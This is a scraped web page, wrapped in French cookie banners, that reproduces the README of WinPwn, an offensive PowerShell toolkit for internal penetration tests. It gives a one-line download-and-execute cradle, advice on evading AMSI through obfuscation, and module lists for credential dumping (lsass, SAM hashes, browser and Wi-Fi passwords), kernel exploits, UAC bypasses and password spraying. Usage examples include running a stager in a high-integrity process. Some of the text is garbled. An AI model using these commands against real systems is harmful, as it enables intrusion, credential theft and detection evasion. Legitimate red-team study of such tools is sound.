

Confidentialité et Transparence

reconshell.com et nos partenaires vous demandent votre consentement pour utiliser vos données personnelles et pour stocker et/ou accéder aux informations sur votre appareil. Cela inclut l'utilisation de vos données personnelles pour la publicité et le contenu personnalisés, la mesure de la publicité et du contenu, l'étude de l'audience et le développement de services. Un exemple de données traitées peut être un identifiant unique stocké dans un cookie. Vos données personnelles peuvent être stockées, consultées et partagées avec 906 partenaires, ou utilisées spécifiquement par ce site. Vous pouvez modifier vos paramètres ou retirer votre consentement à tout moment. Le lien pour ce faire se trouve dans notre politique de confidentialité au bas de cette page. Certains fournisseurs peuvent traiter vos données personnelles sur la base d'un intérêt légitime, auquel vous pouvez vous opposer en gérant vos paramètres ci-dessous.

Gérer les Paramètres

Autoriser tous les cookies et continuer



Wireless Pentesting Cheat Sheet



Kali Linux Cheat Sheet

WinPwn

In many past internal penetration tests I often had problems with the existing Powershell Recondition scripts due to missing proxy support. I also often ran the same scripts one after the other to get information about the current system and/or the domain. To automate as many internal penetrationtest processes (reconnaissance as well as exploitation) and for the proxy reason I wrote my own script with automatic proxy recognition and integration. The script is mostly based on well-known large other offensive security Powershell projects.

Any suggestions, feedback, Pull requests and comments are welcome!

Just Import the Modules with:

Import-Module .\WinPwn.ps1 or iex(new-object
net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/Winey-object

To bypass AMSI take one of the existing bypass techniques, find the AMSI trigger and manually change it in the bypass function or encode the trigger string. Alternatively obfuscate the whole script.


If you are using <code>ObfusWinPwn.ps1</code> – its now making use of the project https://amsi.fail/ by

Flangvik, i am not responsible for the code hosted there – but the project is cool so im supporting it here

To spawn a new protected PowerShell Process that is set to run with BLOCK NON MICROSOFT BINARIES ALWAYS ON process mitigation:

Annoncez sur cet espace publicitaire

Créez une campagne en 5 minutes





Confidentialité et Transparence

Inveigh -> Executes Inveigh in a new Console window , SMB-Relay attacks with Session management (Invoke-TheHash) integrated

SessionGopher -> Executes Sessiongopher Asking you for parameters

Kittielocal ->

- Obfuscated Invoke-Mimikatz version
- Safetykatz in memory
- Dump Isass using rundII32 technique
- Download and run obfuscated Lazagne
- Dump Browser credentials
- Customized Mimikittenz Version
- o Exfiltrate Wifi-Credentials
- Dump SAM-File NTLM Hashes
- SharpCloud

Localreconmodules ->

- Collect installed software, vulnerable software, Shares, network information, groups, privileges
 and many more
- Check typical vulns like SMB-Signing, LLMNR Poisoning, MITM6, WSUS over HTTP
- Checks the Powershell event logs for credentials or other sensitive informations
- Collect Browser Credentials and history
- Search for passwords in the registry and on the file system
- Find sensitive files (config files, RDP files, keepass Databases)
- Search for .NET Binaries on the local system

Confidentialité et Transparence

- Check Printers for common vulns
- Search for Resource-Based Constrained Delegation attack paths
- Check all DCs for zerologon CVE-2020-1472
- And more, just take a look

Privescmodules

- o itm4ns Invoke-PrivescCheck
- o winPFAS
- Powersploits PowerUp Allchecks, Sherlock, GPPPasswords
- Dll Hijacking, File Permissions, Registry permissions and weak keys, Rotten/Juicy Potato Check

kernelexploits ->

- MS15-077 (XP/Vista/Win7/Win8/2000/2003/2008/2012) x86 only!
- MS16-032 (2008/7/8/10/2012)
- MS16-135 (WS2k16 only)!
- CVE-2018-8120 May 2018, Windows 7 SP1/2008 SP2,2008 R2 SP1!
- CVE-2019-0841 April 2019!
- CVE-2019-1069 Polarbear Hardlink, Credentials needed June 2019!
- CVE-2019-1129/1130 Race Condition, multiples cores needed July 2019
- CVE-2019-1215 September 2019 x64 only!
- CVE-2020-0638 February 2020 x64 only!
- o CVF-2020-0796 SMRGhost
- CVE-2020-0787 March 2020 all windows versions
- Juicy-Potato Exploit
- itm4ns Printspoofer

UACBypass ->

- UAC Magic, Based on James Forshaw's three part post on UAC
- UAC Bypass cmstp technique, by Oddvar Moe
- DiskCleanup UAC Bypass, by James Forshaw
- DccwBypassUAC technique, by Ernesto Fernandez and Thomas Vanhoutte

SYSTEMShell ->

Pan System Shall Lising Create Process

Confidentialité et Transparence

Adidnsmenu -> Create Active Directory-Integrated DNS Nodes or remove them

MS17-10 -> Scan active windows Servers in the domain or all systems for MS17-10 (Eternalblue) vulnerability

Sharpcradle -> Load C# Files from a remote Webserver to RAM

DomainPassSpray -> DomainPasswordSpray Attacks, one password for all domain users

Bluekeep -> Bluekeep Scanner for domain systems

Without parameters, most of the functions can only be used from an interactive shell. So i decided to add the parameters -noninteractive and -consoleoutput to make the script usable from an asynchronous C2-Framework like Empire, Covenant, Cobalt Strike or others. They can be used as follows:

Usage^e

- -noninteractive -> No questions for functions so that they run with predefined or user defined parameters
- -consoleoutput -> The loot/report folders are not created. Every function returns the output to the console so that you can take a look at everything in the Agent logs of your C2-Framework Examples:

WinPwn -noninteractive -consoleoutput -DomainRecon -> This will return every single domain recon script and function and will probably give you really much output

WinPwn -noninteractive -consoleoutput -Localrecon -> This will enumerate as much information for the local system as possible


Generalrecon -noninteractive -> Execute basic local recon functions and store the output in the corresponding folders

UACBypass -noninteractive -command "C:\temp\stager.exe" -technique ccmstp -> Execute a stager in a high integrity process from a low privileged session

Kittielocal -noninteractive -consoleoutput -browsercredentials -> Dump Browser-Credentials via Sharpweb returning the output to console

Kittielocal -noninteractive -browsercredentials -> Dump SAM File NTLM-Hashes and store the output in a file

Confidentialité et Transparence




Confidentialité et Transparence

perform phishing attacks

reconshell.com et nos partenaires vous demandent votre consentement pour utiliser vos données personnelles et pour stocker et/ou accéder aux informations sur votre appareil. Cela inclut l'utilisation de vos données personnelles pour la publicité et le contenu personnalisés, la mesure de la publicité et du contenu, l'étude de l'audience et le développement de services. Un exemple de données traitées peut être un identifiant unique stocké dans un cookie. Vos données personnelles peuvent être stockées, consultées et partagées avec 906 partenaires, ou utilisées spécifiquement par ce site. Vous pouvez modifier vos paramètres ou retirer votre consentement à tout moment. Le lien pour ce faire se trouve dans notre politique de confidentialité au bas de cette page. Certains fournisseurs peuvent traiter vos données personnelles sur la base d'un intérêt légitime, auquel vous pouvez vous opposer en gérant vos paramètres ci-dessous.

Suggester



Confidentialité et Transparence